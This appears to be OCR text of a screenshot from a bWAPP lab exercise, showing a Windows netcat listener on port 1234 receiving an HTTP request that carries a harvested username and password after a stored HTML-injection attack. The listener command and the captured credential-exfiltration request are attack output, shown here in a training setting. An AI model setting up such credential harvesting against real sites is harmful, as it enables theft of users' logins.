 Símbolo del sistema - nc -nvlp 1234
C:\Users\User\Desktop\netcat>nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.1.60] from (UNKNOWN) [192.168.1.60] 51499
GET /test.html?username=Standby&password=ilove HTTP/1.1
Host: 192.168.1.60:1234
Connection: keep-alive
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.162 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://localhost/bwapp/htmli_stored.php
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9,sl;q=0.8
10:56 a. m.
15/04/2020